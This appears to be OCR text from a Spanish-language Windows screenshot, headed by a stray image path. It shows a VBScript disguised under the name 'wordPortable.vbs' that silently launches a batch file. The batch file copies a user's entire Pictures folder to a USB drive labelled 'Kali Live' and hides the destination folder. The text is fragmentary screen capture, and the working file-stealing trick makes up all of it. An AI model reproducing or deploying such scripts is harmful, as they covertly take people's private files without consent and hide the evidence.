 wordPortable: Bloc de notas
Archivo Edición Formato Ver Ayuda
Set WshShell=CreateObject("WScript.Shell")
WshShell.Run chr(34) & "x.bat" & chr(34), 0
Set WshShell = Nothing
x: Bloc de notas
Archivo Edición Formato Ver Ayuda
copy C:\Users\Marco\Pictures\*.*. D:\robot\
attrib +h robot
robot
Archivo Inicio Compartir Vista
Kali Live (D:) > robot
Nombre Fecha de modificación Tipo Tamaño
Acceso rápido
Escritorio
Descargas
Documentos
Imágenes
Ejemplos
Música
Captura.jpg 26/08/2022 01:45 p. m. Archivo JPG 8 KB
wordPortable.vbs 26/08/2022 01:33 p. m. Archivo de secuen... 1 KB
x.bat 26/08/2022 01:45 p. m. Archivo por lotes ... 1 KB
wordPortable.vbs - Acceso directo 29/08/2022 04:34 p. m. Acceso directo 1 KB
descarga.jpg 29/08/2022 04:43 p. m. Archivo JPG 5 KB
halo.jpg 29/08/2022 04:43 p. m. Archivo JPG 11 KB